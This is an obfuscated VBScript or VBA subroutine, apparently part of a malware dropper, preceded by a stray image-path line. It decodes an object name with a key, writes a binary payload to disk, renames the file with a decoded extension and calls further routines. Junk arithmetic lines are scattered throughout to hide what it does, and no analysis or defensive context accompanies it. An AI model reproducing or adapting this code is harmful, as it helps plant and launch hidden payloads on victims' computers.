 Sub HFz8Be2Ov2D(ILqnVBghWETm7)
Q0I9lq5HX9Ox=52+"98"
Dim EZBUyi4kE5,JfFWtY
UohcW7ex=73+"97"
JfFWtY="NiRA1vwLfGF"
DvAs=22+"63"
Set EZBUyi4kE5=CREAteoBjecT(RwYFYYErzPs("28160E7534591F1235232F04",JfFWtY))
IbMF69aFWMRKXfhGj=74+"58"
EZBUyi4kE5.opeN
Yc7B6Pu4q89=88+"45"
EZBUyi4kE5.TyPe=1
K6VJtPtWsppT=38+"43"
EZBUyi4kE5.WrItE ILqnVBghWETm7
AYzzk882O7Ky=17+"79"
EZBUyi4kE5.SaveTofiLe NXjqX9942g,(0.5 + 261 + 0.5 - 261 + 0.5 + 261 + 0.5 - 261)
F7H5jmH9ix7uw5=41+"6"
EZBUyi4kE5.cLOse
PegxUVdtZoemwnN=22+"6"
L1bnEGZ4SNP62(2)
PMQ6Kvh1=30+"29"
E1uf5u=NXjqX9942g
LY9x5=76+"16"
NXjqX9942g=NXjqX9942g & Hnw & RwYFYYErzPs("490F1C2C","QgjdIqTwtc")
LpWQVuxRmOIza0=3+"63"
G3WoKzU3r E1uf5u,NXjqX9942g,RwYFYYErzPs("17503B5B436B","Dv2XjqX")
SLYFRUu=68+"42"
QvZQlPs
CxSQYDYKZJ2=18+"52"
End Sub